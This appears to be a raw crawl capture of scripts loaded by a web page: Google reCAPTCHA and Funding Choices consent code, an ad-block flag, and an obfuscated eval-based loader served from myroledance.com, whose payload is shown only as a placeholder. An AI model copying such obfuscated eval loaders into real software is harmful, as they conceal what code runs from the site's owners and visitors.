

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="871XBagP1JgdesKk1jATpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990060804');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW5I-vjmyamBFUVwFzq-3mqyQzZefl3qacCNpKJtKY6XDCXwccKYM01GSQUmMQqED6WOEVw53Wker8DgIOSzNBKnfmsWrD7SAQo6fs4xHX7HCbpkfezSvPrYSCTplkCYs3zyjc=?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTkwMDYwLDExMDAwMDAwXSxudWxsLG51bGwsbnVsbCxbbnVsbCxbN11dLCJodHRwczovL2NodHl2by5vcmcudWEvYXV0aG9ycy9BemFyZV9NZXNoYWsvVGFpZW1ueXRzaWFfbWlkbm9ob19jaG9sb3ZpY2hrYS8iLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -224
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXcGCkQBTcRqYeFArg1uskNXcmMYcBnm4ZKLa4bGrUPpr4oFCLa5VsCUACF3mkGJApzZVgxhMIqXSassmzH7Zr56CPYwbBDmeNxYgwyEC10hpmo8oSiFO-Zxf0b3DCQ29DR9kc\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVzzqDzvrj2tH5JqF2OaIeZCOmaXZU5jhsbBp5eD-14eIpqKh8yElQgTwVaBbrNrzikWw6knYEoadPXetYXmwZ47_wk4Xvrfu2YyQKVqkBKQWeSsf4p8RNCujg8U1Gb6b7p9os\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22chtyvo.org.ua\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXPw4nSGffDc-9j2MV0dSSrGgnR1OYxbHX74FeAkd1leASXpZpZDcVwX7DwGisY7Bjabxr4p1C51HV_mZIJ8Qi2x-rP5c8p1YrgHf6YAfZdpRAXOADG5DqO2gxmb2gvYLIgTzw\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1917
content:
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"ABRbeiGYS",35,3,3))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVRTiHTK8JOuseslR92cyZLLOu_VETgEVMM9w0Jv2Mi57w0UtqUk4zmlkMYYVebxd61-bfWzhk-p7IzvcbXDTbKIy5uisSTHk--vZSUILge2sJvjqtorTBcRWmF-9s6MixgzjkcoP6duRC4O41TiuXJxr_T9KgS2DezklCvSBIzeOJyKXgDuNynMA==/_/ad_banner_/ad/402__web_ad__ads1./658x96xadv_
body_size: -1292
content:
window['00a78950-8b23-4dee-a63b-9316e0c02d82'] = true;